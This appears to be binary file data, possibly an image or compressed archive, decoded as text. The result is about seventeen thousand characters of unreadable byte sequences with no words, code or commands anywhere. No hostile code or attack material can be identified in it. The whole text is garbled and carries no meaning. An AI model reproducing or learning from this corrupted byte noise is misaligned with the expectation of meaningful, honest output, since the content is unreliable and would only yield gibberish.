J�`C"q@�>��0�5�C�$,�Ce��EaZ�'M���RSbgj1tj��i�ef0U`h�4�`,8��q�i2bkE�@����l�׃�e�1��F�fm�#ܦG�%D��C�)�&l3]����P�37���%��J@��.�'���oJF�g{����K����teeF$��:��%�by���c I�$}E}J�}�؈ �}��" l��@ �Q̦`�Dy�~< g�<��A5%u�|wQ}&|�x>B4�&S�BP41%F�%�F�b���I��*�Ng ^}f�SQr�cP��!���G`�5��^�F�DPSq6qo ��?����G�aw9HT[��l���lH�QF�ӆxH��ِ�!6��n�D,CDr装�-��QY15�a���v�ᢆv�o��
�X�K��d��p��{��{�M$QEf��fM�Mٷ��r
�`Npi)#P"'�~�1�yf !���4A(����tP	5��ؕȤ(ԗ��{e)I,���Y�Q>A�la5@Q�0K�'	$@a����"�+ܘc���^�qC i1�#r�� �6 q2� ��w�l�v*���Ǌ�s�T�	C�ܶU}4�ZS vp�!hŠy����!u�dc	�$�b�Wo���ș	y
��gp=���
�S���
:@�,��.��7qO��9!6�ɓ�SZ��!Zc'�f��(�)���7��`LyOIJru@��� �f��^�A �t���3��{u$<� uQ�J�(�!0�RS`���D� �Y�����HS�G>6Q"5�Ȏ^%�_"�E%Sl��T�a@����u�����6���ǚ!F����w���ZZ-a0�<Cv��R���c��cf�chJ���z͙����b��+y�՗��Yfk�4e����$iAC7�N��������#���T�l��������N� -VW�[P�����q�-������]�h0�B�VYTB�s��) ������4y@Q�z&�,�0��i� �u� 	�X�`��SQ�=�r�I"��tl<H��z����� )���G:`���U epCD[گ�iE��w`�;�iz������.����%��I�أ��Ւ{z���6w�zڱ�a�j�{��?@�^��#G���`��@�����=�@���!�4�Q����7��ʝ��$`tƍP�eИ�4��H�P_w�[�@Q(�Ū&�ꎅ�m&5�eS6��t?Zr�#w����E	�y[(7FGɃE��s�����'|"դ箆+K�	��cw 1���:��P�i��X�c@���d�������;/�C��=ڙ{F˱֗��� #;�{
�6Y��� L� �ML8K���J.+�䚟��[[h��s��="�J��{�R�Ca$�&IEa&=aK`��	F�*���z	P_�4�P�SQ��i�@Aq�� LQxq1�^|��SC7ѢM��<�B�~ T|�rF8�)��c*D����҄�Y%�%�^�8Wj@I��ХR`6��$o2�6,�;���<,L3@��B�BLC
%�\f�$Ր$��;�L#�+�4�@b�7z����r�Ǜ�A��p���U�f�,ԋ�j��l��hY���&���V��:x��C�XI*�ĵ�[9�@�	,-�a�(��Xu0u�M3	X�����fzT`�l�Cʔ8�7�Q��@����D�G��xh�!F�!7��,�K&�ɐVd�B�3d��j@`6�À�'zo6l�jz.ԣ==|ͱ >��{CܺK�m����!�ĸ�qivk��&C�k@��s��z�Mв^��~-�uQ3t�]OB�����C��G2O2�zJ/z�!��q	a�0���SQDP�[c�*��lF�J1u�cKྐ�%.�1��]C�[k ʜ�N[Й!)#�V�D�h������^��ZE��HAAF� c0�"� H����%P@}�Ǌ��_-��_��uQB�֛T/�D͊V`|0q��a@�,��<�=F��,�8\X؜����mĎ���|�d8�K=ٖ�و�� 7Eer&����{�w�
�������h[$3�-����PЏ}�zJ��E��$9�y����0"A�OS�� Y�e�$e!M+A�6��S�%pv���-m�HZ��) `@lV�Pk�a	.����EX<@�`�l	a�@T�x�������9��+��0K6 �&�/�L"]�v7g�9C���_`2�I0q �"���$˅DR<L�P�Wd�F�fؾҜ�i*X��o֬�׬ͬ�D~0E.�F��F<���L?E�i�#����Z|���������ŭ�r��&:=۶}��x�Dּ��eog�y���\L���[�u*�c�sC��G�Q��@E���	�	����|R�	 ���ӵ��+0�wPY�<8�!t�2�@]T�Kէ������t�N�GJ,Y��, 
�0a�4��D�Q`�� I.�]/�E0��L�H]r%t�`q��\��Dz{��⮰���E��i��>�����j���-ĕ=�M��O�b�w[1����Ƌ��#����W�C|P:���h��=?��.q����cQ�6@ t޿�P@r�J�3���� #~��15� ��U_(-.jK`n�7���4���|<�N����O��K%�|�[Y� 0&L��	A(���$$�_�Q5 t%I�[���a�IHbw:Ċv}Q����/�R�����>�bZ���̊?�{�Lfo�&�=������H>����M�0kR��ȭ# �/�����|��\8��d^�r�h^�o�iN���II�*�y0N!D��<�{�V*[x�k���P�=�5nNPE�-|��:f�v��g0�%8P@�6�o�&���婧��������`w��� ~�^ ������T�^K�K+��6n:�gB��B���y55|5/�5`|y��|`k_a~/�|�L���������a�ެ-	!c��&�&�		�����4�NN*s2p=33?
 �����@g�g�@:�pr�����0j��1��I.h�@�IJ(?:��FYz�X@ ��8P���ϟ;}-2b��H	��S<F0ő!@�0r��JRJ׭���%0��I�h1����B�%K$1@��|P���A��:T�"���(��Xl��%L�A��.�L� �p�%aP�k7�p�0u�ح��I��y<٘M�v�O�! �#�F�7P�+G^�����	Jt��uK���؁[��Q:&LNuj�7D���
#P"�ckr�"ЭW5^���G�0 ��'����G�-�s�1�}#���;�φ��>�tP@�3�%�8�@=@$E��#��E
5Vg�F^�4RJ\)�Dn�/�D�
2���k�%�NT��k5����8�T ,%dJ�
8~�՚j�VZe��qF ��x�i�"y�1�\D�a
c��Y,��`���
���cQ@��)QX�Xf��B�1�j�.�٧���� ���k|T �M�F��'��`�qA����Y0�K s#�h!�L燎zV{�$y<6A�|�+e�'^(��az��Ԡ�j��|�0�~\� b�Ǿ��A�LK�
�
�8�)!���0�wj�q�=s� ?*�P�$2tbB2�hOE���/���s`�X��٣�7O�c�EBR$�)��-��Q�9U���H�:�H}@ps����M#B�D�Y��s����8G�F.x���|�%B(�sWf�5J��I:ƥn��h�߽-P��}�с~=LDK�@h��اH���6y7�)����@�.c�l�4��C���������9v��ޮ xK�!y�q�������/�K
0+�
�p��LK A;�u1��G<�����>&�X����ܢ/����"� 	���R�x����M���&��IK�P(�z0LR�{t�AX-'&�A ���d`��
��&6�]ˆt�!�vE�! �I��'���4��	��@ ��K ��(Q(� ���B���D�U5! Mx�M^��0)M]�FG�:�� ���^�ǹ`Z�a���	���]�, M�+D`��4�2 ؄%��AT�Y��{�����r|�hFK����b� c��G�Zv&c��X�B2�4�D'H�"2��Y�)X� ��Q�/�[6 E��>˦4�I)ħ%�Q�Yô"|P�Lg����, ����	����a*L�o�т��M����@yh��4O���e~��"�]�P�7X30�i��7Q��Q�����Eшf�	�:��OQ�*<�J������I�䘤�α�р�k�S
4A��� I�J�p�(�H7�b\�9V�� ث�F+@y�d��%`EZ]�ʶ�/��e�l9W��~���xِ�� �PAR�?�=b%�8:+	�Ě��H.�9H�UցM�rЭ��
�lZO�D� �s�;	��2��� �MI���	��� 2��n�kx���,�.ڼ�as1�� P
�c�]N�X
r�:L����D@u�n3�(�%�M H��Q�rd�����$���J¯2L����I]*u"�[ 7Q]B�P�b" WV�P/�Z��ΰ7d'�
�5�u�G,��Up1�$_Q�˿�L����D4#�����5��*�U�F�r#.@Y!_��Ar@2���Pu��!�9w┹�փ��IҘ�x"E'�rS�n9
o���6����u�p���& L��:S��}���G�э��������fj4/q)� Z��0񀦯q�6�䔾��o~�T?�`q�'�:��rZ@氄!P�����%�U@C�����%k�����N6qi]�UŁm��N$L�L�0��"�@���P��MS!Q@$���>�"�Nq��y!O�|gy*�Js���9�y�d�V�Jl�b��H������pX�����4�Å6�(M8MJQ���(��2�7 
�=)C]���jr�� �Q���e�k�[!d��
�ug�>:$8Ή�L��a:���x��!r<Y=�s�*�{=B��]�CLve+��4ȥ�y�Kj���.��a�p�7 u���t����@wJ�� �x~ko���������}g.�P)���\����� H����қ~�ד�Q��0V'U	"��7g�*r�9ť� �$�<R��s����Y���t@S ŅT)���A ��"����N��[�RQP�ҙ�wv �ն��d�k�g]ȃX�N���KV;�.��nv�3[kXmGm�&�)�"3fX���t�Rz�Q�gwy �� x�xBr�aZ�U4��1����B`�CqeN�o�o�V%pO��y�Q��p�Dz��z?�z@q@H�D��5w��3��tA'�G(&�Q�Q7b(u�*�S/�AQfT���s�Pw���sV8jއke0v��t�bG� 0R��Ss�~�P��u�|�׈F �C@�b������1m���WX�my�(�&�ɧq��un?�M��"�@dc��nD�I�pC�xY ,�4o!�N�U�qxO�_r������5a�Ex�A���8��׍��zT�z ]bS�!Vg)T�Sm�}��9��Lz�a8�(`
2�I��NAAf�`;g8��F@r�}vDj�!��z�qV�� "pk��;�� Q �~�P��&�0������BF�H�0W2i!���L	��3��m�s�I$_�q���Q��+:sn�T����-��ġHM�5EB�heĸLqgLagP�%�(ψH�[4d���?�B�t9��@˧�7D(����Hs�Vhun�8t,���Q( ����oe��T�X�U 	���� �>���H�ޘ(7!�+�g��`)��07��'y�_��r}��$���3�����5�.&�:���?	Xc76�g B��2E �����#���gZx�P���C�%]F��&��s�(�`9p˒��1?V#lB����W��9��Y��X��ZA0�2�c)U�4:tF0<� 
g`Zd]Ux����1�B�!*�g�����	ٷS?E��xX�& ��Y��h�� P7��V�
��I�)��u�l�d `�!�L
��(m72��"҆"=)wx�P�eR�������w񟼂���w؉M��m��Xv��k�WNO�o,H5 D%a���y�U���y�&TP��G�o�����������zZyx� ���8�{�j�ґ:`)�Q�'�p8�/e�'a�ɒ �I%k��e�Bg_H.���:�2Z���V��H_��=�
"�X�/Y"�C!� 7�j�sg`��Ҥ⺤�9ow��%X~�2Xz�qw�L�A喁
D�N����E��e#�Y2Q �R�O���DZ�o���C�h9�H�|� �d����J����3��"��z>L6W��72g�����}�J
�J�nPy0���E�N�ApT�:L��x�H��J+��9�����d�>��V;�!��ۧ{�S<<��Y7�e�Sc/���C�������:g�B 9Ƕ�z����|�����.Ն�� �I���cew}cH�/�Y0 MHM�z�N)��x\��S[��Ԟ�5%䙺�/�ư[[H0��,U�]�UP���۟ �$+��Z$Dpfxx�2QpH먠�}���W���O놌(4/dS����!�
��!�%j�� �Di��;��:�$+q	@�T��$
� nQ; �=:��g��(�F=b,9 HW���@r;�s�$���~��|�2�� �芓�2&2�ۮԔcLPu=�{i�	7F��ꁘ��:,�C#U	�b���dRT&�%`Ve7(L�ĂZ�9�1�B�1��\L^���˱b���+��[��{�Ɂ�]bf����XKp�	�%�Y5;�x� <KS�Z뵺C��TJ�>I;����9��W��T�
�Ɣ��khEɐ��:<���G+ʧ A&P(��tcR��!*_#ʷR�k)�X|� ����@?�2��"*m8LŤ�9+p>3w�T�	��w�Wdi
�<ҝ��A��;{�McBa�(�@p�u:��댞�O��y��$��]��<�fL�g�ϕ��T���ZT�Gax��UQ(�4���'?�e itg��6*,�z��/��� o��Hz�ݾS{1zxƛ��0Ӗ�D�����ɵ�����(��ɰܣG�76{��X��k�s�� {U�Lӷ���V���1���b	1�`-X+�
�K8�����Ix�x�V����ؼ���XfN|�n@׹G��^���yT�9��N����B���|�I9`��La,��������2��O�.�|U�����/�Mֶq
0�A��Y�E��M�`ĸ�ml� *p�L�$���ϡ=ɡM�/�\�>ݿ�����2��W���1�1��p�tȭ�꽠4a���x��!P��6̽D�0�`=��+	%�XvU��Gr� !�����9�MR �޹�;� �HS C��6�o�G��J[rγ�B�-�ỻ�|ٙ�����	�0��1�]L`�< oXf�.�5�]0x�ڝ�P8�S`�x�N�g�ǡ���8�1�H�,�t�p��^t��Ғ���]�	]���8}݋eE.[����.�����;�=ԣ:Q�荤��$"`�PM�eP��Eߊ�莂�v9"��v�������>Y�9D��z�R���+U�D��B�y��6v0eY����1�8�ʱ5S�,���Z#S�-�S~�+^-N�.��2.�Xk�1�����L��7e9����-�! f��q�=���Dk�WN�y )$����6��)�����H���j�г���0P׼PPҹ���m���ވT�y��QpDp��
{��C���]U���Y�Ց.��ߖ�NYڀ9F ����	;��:$M����>	�o���ṝ�v븞�Ɓ���L[�kf?���m��^�1N�4���n��yf&�/y�:����E�-����z�.L`��1�.��6���ĭ��Y)��͒��ڀ������k��w��Z~	}>���u��R��P�k�H}9C 8�^"@���O
��ԟ� !�������>��_�3���ɜҚcp��]�s�w�y@N	\?���K��+��8�I_� ��:�O��X��^ ��=���U�����_�Z��Q�#�Y0�\f^���g�@>�iZ��5>��a#8�#8�Y&����������|(m�+�6PeeTa!���~����������|^~����ɦB�D	�y	:�QQg"P�����"D���n��*���:��K����gQ�����������*Tx�!�#G����Cƌ�3j���"�9�Р�$�^:Xɲ��<���JVKCL�ܹ�
��C�����O�H�&]�z4gSB�ժWG��`,Y�<�x00��ٳhӪEr�@Yk�*;��]&^b����/-?�p	L���È�P!YCE(j£��"�F�JAr�E�1�&K��k�\�y,Y�q4�}�I�&L~E��ӫ߱6I���V�1!(O��S�X���E�����D V�Lu6�<��!A�yԖX#B$�n�ث���]<t6��ag*�}s �#�9�W�9*�0�1~\��BFȐCID�E?(��v�a�?� H*8�H<��P�K,�0�w4)��'E�X��4�ӎ<2%��CHPT]edgk`�`)P���fp�%%[TR	�Z�Е�]\�W}�@��ҭы�h&�f`k��fayd1E]�l&YklfV�=�k<d��c�Q�e���!��&���4�Uj�s�
�\s�)wP,�R�u�bgj�t�����o.R#+=�A�>�E����z_H2��_2�h�nLŁ�ٰW.����FH˒V4C�v�!���"���,�E���U���;��� ��k#�R\p�qf�`�	�"SA�����S:�d�g	2���!$���U�y�qo��f�m*6�-y�aZm�u&cR�V��s]@ܖ'AM\3�\≃i�f��+�F���S�J������֔F��1���dA�o十���3��p��v9��ldoSl��޷����� ��1Ŵ�&�еE$ą�~+9�"�H.���a�+��h�+ BO��ˣ�@�$���~�y����@Z
`��mfA��e��W�[Wr�Y�æ-D�^"�<r�)g�2/ګ���+O��˶�Y��f����3��"?#�D�����8�V�max�X�ZMB��h	T�
����64�9(X�����J@%���f�u��XB�A8�%�R�¸�8A":��&7�p� ��z¼�����D��!g�bs8q]�X�/��.v>:�� ȩ���X� �ޑ�e����ż6��6�q^X�輹4�X��H�@�
e��$�I�?^�� @j�`���6�	�!2���Oh���D�,�3���$�&d�	����O!�/������h���`ޒ��T`&�@���m"��	d�����h�9����!#q�:���������+�%�Ɂ �y�cB� ��:)��U����/�f|
�ЄT	�s�S�������3!&	���f<Ȃ�����~<��H�B�GL��l.в5XL�����1�)4����%�Pؔ��L�L1�U�2S�DN�H��Ҳ�P}j+��d�R$	C�P��mns�ϯґK�؍I�X�����>�6��2k�x�kj�8T���܆B���#1W9� �0 ��sdA�ʲ�%H�n"{���g=+�<4! �rL�3<�qCDk��C`�}slc]j�Ɉ>饌�XM!Jؤ�/�E�GC�&`��0�#i������AbDJ��f�|�t":?�f����\ ������ U�"��I�!S�V��$,k��V� j"��r�!L_��V��)$����°ƀ���#pq%�(��j���(N�����d�q큌gLc�j(D4�q�p�q&V_Ẽ��F�E�`�AC\�ù���>G˯�b 6��J@]�A%�;��l׀�4>,U(m��4���5�d]��S�-X�t�s&�6�{��I�\�R�	c��e^3�5�F5���i~˰̐�e���J�X��6��|�}�{��Zs������,� M�*�P��֚� ��Ʒ{�h���ǆ�b�o(q\ķX�U�~3BVLmW��7����{�ݖ1��u"��d~�֝,y �~��o?��i�r�I�!�P���^`��)�w.�5nz��������C����s����G����$7��uc�0�P�iX�(@�Vg���wq�S���嚖-���]O��a�a5��8T˲�P���Y�9ј�yĺ�bB���FF��ѕ�
���B����&vI�S6�������qْA�el�o�ݰ: 79����_�KJ@�xϻ���*0Z��{ʘ�%$�"\f`�J����Qq�L!���.M��h�0>�5��θ��Q����~�*���J��� �J3�����Qj�4.c�����@�	%���{>�Z�K����t��_�����V�
L���d{�}���H�a_U.�᩺��Ҕ0~@O#~�gws�M�wݦCn:&8��c�RD0 5�Q�y�ny`p:����o@R@�3{Bp�!I[�*6PDs�G{p����2:g��f�g#pKXH��IK�'|N���ׄ�q��f@Ps�u;�>�%U�"@�4�0i��4Y`\A�L�}��)�8�j�US�9A��~  ߷UjsB^glvV4#eGa����.c%lІ�Gw�x�tww2���N2xhn�r]Hp]�E!����~��%E���Y�p�Gb(�a>"G:ߑB�fCX����f��|��s�7���]`@hf�TL�/R�'g�׸��� �@2��X�Ԍ%(��hKs��8{���dDu_���xWs(j�uR�6��ć~�JD�@�Q�������GB�*	�K $B�&bu���-�m��C�ԉ���f��� d��so] �/P��Yp1 #���'�y�y@s47�TP"���;w�F�.��[�g��gl����[�<��	��`�a���f��؈�]Í�t�Y`�>��;�|�3�3]g��4h�n�kІE_��4����vk�h��ԏ��Y@(`�da9��Q(�DoÐ�VV�'�Ya��KC�AJdL�H8�!w	����}5�C�.�D������[�(�b�6�x%�o�(/��90D	�A3�[�`�� [�"�T�1K�]E�]�	�l�^�4նl{�T�y�ly�9�&'d�� �s�qJGg}B0#?�׆�����C����I���٘�Yw�)�����v�p��F�K��@�����B�'�r���a� �xVo�c(0�:z��(���w��!!�+n��9���%���9��	�WoS��4D���:�Y@3���x%^tp�yVe}ZI��H��	,�9��&��SJu�W3*e�~���ji�~�ׅ}|"��<e1Zh�0�'��h��E�A�����9S��p�E���<��O��J%!
� Z�R��v! 
밐c���ɢ/��cZ��aB"�w`�:b_�w�z�<j��W����x���/�ɤM
y]�Y�yi@y�s�XJ3�UA�W[@@BS�H�*
{�%Qv�wd�(�o�7�����ɧ"��X�tȖ�ЖK����4'p��$��[.��t�f����(d��Cf��(��d{�����Jm�:�.�hgA Za`A$���@�oE�V���:�A�)"�D``�Rl6�,�S�ɣɚ�˪-��X9��#%��z��go�?�B#��@y�<u$W��@ԙQ_#����ҧIl���ڷp}뷂����"�������i���	����TC)��Q��8u|���!I�Qc3�5'��'�3���$��p� q�`k)+�uzb-��'a�J8[w.7zP6	l@�B�д/Fv
���p1dAcv�ԑ+K��I!
h%����C�4x�SY�C �)�5i��FВwDDi+ekd�G�5P6#?E ��*A���r�ʯ�|�l��;����-u]��۸�(����,�j!��G������wi��Q: �Y��]�t�����!J�󗍦�!��� y����z�7�K6�|0�"�D����KaY�l�Zbc8J�"���[���z�myX�d�x�
�<� P�6�� �f����x�V��S�^�8��D$��e��Gy���\1�����Ȏ����*�,!@�K	� ��̧@<�ܖ��	�>�{r|�P���>��x)d�}t)s&���h�ӨOf(��)J��������� ���Q��Ua�nV��Q��+ź��Iŧ���6Oy��v{�� �0��y��;1n}������
L�	प�x�w�p|�K�xD�^��hK/��&���g�[�IYPF��P+ɏ���Lɓ��6������/{��ɟ���p|�R-x�5ㅸh�m�'4S�4�4��P��Q�jЕ�V[�s�_�]�<\��\��t@����Vf�0?ې�W��f�ŀp��͐@a ����Ꭓ�c��)J�a�w�<{�c�W�+�X3[��f�������n��x�ek�����2�|�TV��n;0U�B�KPp�M� �:Ѣ=ڐ���:)������D���C�!�S�WI��[7�S�'�\�dQ48 �����I��ӕ�?�tq�P�:��Gm�ɡԮ��S��2I:燇���ٜ��a�]�.j�*!����#���ʼ��O5�a׆��z!؀��wx�%Rn.� �bo�ύw��6dJ
�[p�J��x��`� З���UF3p]�$��OI�� M�..х�"��5��T"��<�����1$7g1���'pOB��AT8��}i��`@%�>���qn�19Z�H]ݞ��ڍ�k���]�qѫ��������0aҋ���φ`^��捪�B�d����)j,�P�)F�#)��<��&���<O)��yPo@��xpAo4��ϙ��Ӓ.;>�ǲ#k0��APd�bJ�D]�(��/��lє<OjL��-Ģ����K}�v�@3-�DI�qή< ��[��])��S`p]%q<M�=��U�FoT�@��l�I��L��ў�|0)�@��K�m�1q�s^!Z� [PJN3�uf�MF�{ �d#�W�)!w�|����2ƀ�膵�?�X���eM��7���C�^P��o��������Meoiٗ8P;�����Ϣ���L��\���{���.���Ǽ�(\S˧�%Q��R��y�!F�j��y|yb� �S�x�t]��A������]����8.�(@$*<�AuY����l��� ������+W�.���!� Nv�D��1B�sb��-�倃��3@��#��c�,��Lz�-%8d1o���x�&d;o���(he���]�y�N��GoD���ү�~���5S�������(,I)�s�AI8��
�!��>���Y��mh��?.U;�e��GS�]�y!��������	��~�������y���|AE<|�aa6B*��B�6���+��4�������"���������~La����վvD*D�n�{��	�GN�s3����?
�
?���s*�GGh�*%��^�x�a� #��0M�k�|C ��-C8�B��(Sv� Dʗ0���'�"rb�dʅ>F��X!"ǎBo� ��ӧP�J�J��ԦL�fEѡ�ׯ �1���JIdѪ5[��۶��4� ]8`��G��F`0 ��a�`���p�M�F�]�Ge<�f�L`�gy���4��8<3�(Q�ׄŮ ���G�8��ͻ��DyP�e��`�V�zū�_�m�����֓M�eD�(n�[_�e,W�,��+��Yq�E�'�ة���� �<���@	 �$��ECh0�!y �E�T�E}A�H��F�D�,�d�0�a�N0��O���QC��c5w0e�SVH$�?�V>fX�UIh��T��%Q�%喔��Ct�UD #��_�f��V�h7�&j$��	�=VDkY`Md�Y��e��e���Fj<�֚m��a��eZ�V\�)m����$Q>��oy�:H�|�L-�@r�,�\s�L�:S�Q�'�t��� �&`+���-~�pA`��0B<�Qe���3������ ���C��4A]A�`C$� oDYT���:�{oH~HR�K����2���C��dc�7�(BRC\1TF��UV `2 A�|��'9ՐNauCS�,�F{L.�$$����&����@SY��F�Z4q0�t�q@�4�HWm�h�i�^�ѥh^z]��]qpB $�	a�t]�4�A�j'�ğ~���&{�ߝ����V�u�(_�x�F"��S	��'7M��w�9'&$��MA�&��*g+���纸�;�B�N̰��;LxB����l-�LFF�aD��C�(�.@��Pn������R�7�P	�zRHsT�@���H��3ܰ��Ȣ!d���2���@�XF�����o�\�n A�QhOɊ �6���IP�����9�J�[W�B�E��';�]�t��`�L�VN�T��P�\aw^�i�	/���2 C�y��N[� .4�h�ˢ)���� ��� :�:�ݪuĻ]�~Q ��[����+?��4yX�v�,�W�"� FZ� 	���	s�@�GI{l�N�޻��|h�#�GJP�I�x�C����tA~�CB ��O�t� q�*��J�����a(p`Ub����d\�Y�����N&��AXA.������8�i����Մ �(0oRT ��� ȡ�&�g�2�7	^`@S�7�X�
t�]�3����ei�U�($�	��Ʊ:f�.:jD�� �8~�Y�;��������+�����-�cC��:�Ee�2��3R���IrHMjR��ɀ (A\9��H��h�C�)1tJ�r$ 󐒿[�ah-�V򿝸�0��
�r�˰�E  ��Ȗi2HX�d'���X�}��Mlb�Y�	fEe��� @Yʪ�o��f�p z���T�@� ?�@m�TD�Zղh��mlO�������!���V�e�a#+�
���T��B�.w$b9@tM�ϴ9׵�(�d�Y?���<�r�p\վ`�q���R%�s&'<��6���ԝѣ �H�(泌8)/:��2�/MC��G,� Bf�`�^�)XCOAÇ1�-A#�j=8(��'�S���w�$S���$$�|]H_�0X�? ����  �H���� =����<ɁA@"c<f2��]����}Bp��|NW�h�i��YN+*��d���֮6̮m�h�[ZӪV	~���k�0� Ѓ��@���4�ٳy�a]x��4�	��.lp� ��h�e�߾�O�Z��n�XF�iU7��4L�g�*7�J , ���=T�����O���:�F�bYt�����;��N������n!�X�@ kA:���<@ɹC�` ?�5L@0�⽆�!$����ZT'� p��N����=8���\�������@V���o�q T �;�,�Rd�t�a�]�Ȳ0#`!Mނ�CA ��1(� ��C�RZiEM�X�Am�M4B V~�
I:�_ͅ��0�F����tE��E����NvH��Y�.`o����L��a:���#Zլ&�a��tQ����4;�^.Ԛ�K_u6�xؽ���kt������蝜�o&dA��zN(Ё%<`�L��+��\Qo���ݳVO{mo;|��<��V��F���/�IQ|�d�<�/�"�޾G�v�A �A�o��������������	'�5@���% @E����5��G`�e`�J gudR�`�� �2s;1y%a@~�#�C�9�eT�6 hb� $	r@��E���kc��e2����L u>  �� \�(�6�h��x��f�Z)��~P\:(j,�wJ��g [}���%[��k  w~6i�V�tNWw�	@��3���W��f8�)؂��k�j��L�U\�6y[&[V�X�j�TZL(xS����9oerD��AQ��D�(� ��zvm��;�U{�g{:L�`C�#��R�sz�� Q `�V��az���q p#�A�1)hv~��o�} �����8� '��b�~Ɓ��qi�Q�!��� <6�O�~ @ ��00��x� ���Kq�W�yŊ�PLq�1�eA� ]��Z&��
!\sh���
y\O�Pj���d�gi2�t��\���'��6�88tM �FZf�s�h�6�Vh�<XkUd�j` ��f�564v��,����;i���:��A�iO��mH�0����~ �
���6�,��i��8���V�f�y(��39��9�&'�TAp��u��� X& � �8�{${&�Q��:4��L�;�� Gы����ca�`���t�^��K�@v��$b�����H*�S:0�:0�)���:���i��9�:�I�x �XA�>�� �/��q��/��/�J"��~%]�9:��q�YEfl��dEpFP0���(�s
��6HZaW�9醈V�X'Pf�ga�Aaiw
Yu(��M��w�hYX
�v�h��]M�j�+���$��$؈��a�A�hJp�b�`C�b�GY�sXjz'����� !�h8��t �!:�|W�*[����u��u�8��J���g�e��CG\�vcw�V�%h`��%�AiCvC8 ���*@_���m��l�e������:k
���k
����JgZ����A�q~��S���Bg�����3��z��jFz�ŉ��0i�!ͩ/�� ��~0��'?�D!bA p��< �ױ��<�q��?��	�s�Po tP��~��,��Z�Zw0v��W-�3�o		a�a�JX�u2(�jt'��>j��j�R��q��3T�'@yU��4�}i&y�5BY��&b9�~կ�ڣ�UtSȣ�\��h�j�zht�ڠ0��";����u�&�q��*ˣIp7�rC~⛁)o��x�zmzRp��G+�ZC�L�j�6z :��&��, �@�bse "@<���v~��z�Z�f{�g��N�hVP�Af!�H��z�S��U�I Ѫ�	"7Z�J�	w[�W�6P(�@�l"��zx � 	�	�#cp$3s�uD��$+�m8�����\
i�7������1�JIJ����գ*�]t`�!�t�w
�"&bJiw;ʤ�b(v1��������j`�XȤ�EX�:�*���ex�{�6�2z�#[j{����%x����K���K� K�K�<�rM������si���`�'pʘ��
�xz� " F0]�R��ѷ7}�[~!h�&{� �HZ���i<s�B}a;�j�z4\�3��ж�x�#���/@>�؜AJ3�r����Jy������@-Y�v\/2c���W�}Z13���K��k���"iZk��6ȯu��������мy );�鋡��u�ܠ
Ar��$۱��"����t�5o%���'��5\s��ۇ��'@ʦ�X��ޥ��e��<��l��;���ʶL��kvC:t
�k�Ɍ��+���
�̇m cP�fZ;�{�_��<�����n��`4�zK��ی�n@dL�<p�n{����
g��������0��hb��8��N����ϙ��;�Q"y@%�!�s���xk��W���`%>P"]@ֹ;��gW̐Nt�\l	@9L�-ɴ-Ir�L�.@yEW�4M��ɣ7��j�t���5(  ��,�9�0�LyOС&�u�������мL�����ZZ�Ɋ �R�p����(cC�K�&ڒk�}�V�>.��g�C�p�=����ȥ��o��+��O �����,!*��,�MP80z@�5< �L(��ᙊlJm���f�� cЊ����K����-w(u�[+�M�c�}ܒ�CP!ਏښ�.l��=�����X���H���	�ˍ!䓷1���!���cP:���!�Qs<��m�&�
�zDЊ���$ G]��hM��������hͻAi,�E׼D Z��q} r��J�0�ӕj6Z�
^���5��NX��[���K�'a�&*ڮ�vT��;�Ӑ̣R����)�a�� �v��ÛvĜ�=��wWt�����,�il�	<`-�-�����L"c�^��<Þ��g���a�����Dpgp���q[S&�v��[sCY��o��E- }.l�,׈��b1�!)�0.r!Z�F�$P�M�H�!i���!:�����}J��?cTpL��S�U	+3��.=�L����틆"�`ȩ��pL���þ�\�t 	��=�q�0� �O0�k	�2��B���u�� �)ʾ�6� �,wjм��lB����p�s�l�9���N찻����>	�8^j:�� �����~�����j�n����,�������@�̧N! ��	�y�z�7F��}�t4��L�fJc��c@��Xc�����

�e&��v��[2 k0�p sp��� �1}Vv�^otǍBVH�����	M����H��z �|r�.r4�*=S
�DK��R�%�c-��< ߸~��~�pi�kZ֊�km�������ft0�R�������i����JIM���@�=���}������l�2��p���tw�(��ζ~�j�oZ�?�C��������_y���� ���n��� ޯkh��{׽�� ?��j0��a-8@Q���� �;e:n���*eB��6�������Kl(�wukk`##A~�EMYY%A8����(cc"9P+"	|y!��կ��������|(�ay__���������5�a�H������	WA�*!�pXQ`�|�10�"=�IR��08�7l.4����J?j�Q�E8Q
u1��?�����΁krh��@針2�l���P�>S�剳'O@�`�� �\�đ�4�@� ��0��E�����{TIЕ1S&E<󩟘K�H��ʅO^���	��2W�l�Ү�@Q�l����B;��j�Q�E#� 
.�$���N:I��@U� ��@�aE �L�9�X��,�������W���"Q���o��[�|T]+�肁����`d��6!alt�*�a0�0FLD�G:!.�@5�T@�K,��"8
�FlpN���>���=S�0 ;[��H5�Ȟ@uх5|RAA )��D8L�%�)�I��D�h�a�fX2��V(�pZUA��[�Bݤ���Ā_S=qSR�} Yhl�]JzY�����n��l�&��'�)^���������(u��R�a��S��u ft��G�S�ڀc��t�M,��SL�顒�T��q���f���+q��(yp�����D��p�tQ�çk��y���{� `oy�!A'(��| ��eE1�B�)<�
,��3�u�Hh�k\� �XHKh��L`b��Da�""�0W���4g#��$�C�CO�@�XB	5��B�x��WA)/�</���4ce��)	y����z�g&Ih�۲�D����]ٔ,����Z���s�9N4a{��x��YZ\�YQ���lPFݹi�qj5ij4�VSE��.��:��Jꂴ��f��>�K�5�)n��Al�����Z�Ī��tML�o�YɁ�����ۮ�4�*������Au����g�	t"�n�������%�a����.�p�`����W�p;�*j2`�B�B(p2�1A�++T3��f ��8dĲO�l8@�V���mK��?��	���\����f��<�kɒ����:�
 p@C���66�[K�f(���3m�FNV�,c�Wt�V�����r3�O�r+=9��c#6 G���'����x��D�<qbp��4�	/��^���x�)�:\W4՚�=e'g,�Yණ��iv�+��X��?��ZP��j¨�ɑ�\�^�f�->LE�@��] H/y�%�(`�dAK�O|�c>,`aH��7?��G!h��0b�b0����1�"����F�����K`�Z�9E6� �B	+��m!AI�e)
hBHЗ|"F8@j�����А��j�M��HҐl��� �6��x��E�e�2�"�� ؋r񡉝@*�d��	&��Ze�Wx%)Ǌ��`�8�q���"e-UjC-�*��2Uohr�@e�8��,��$	�K���U�YFYAE�(Y�+�Mfn\�*'��8�L�Z��θ���%Y9�Yi���I@\���c��S;�B7��5�!
�#�x��7��	�&!t�0���!a[P�DfNu�S��߁8B�A2L:�.&�M�*���@��30�	�D�b�0H@�1+�v�!�0�,��
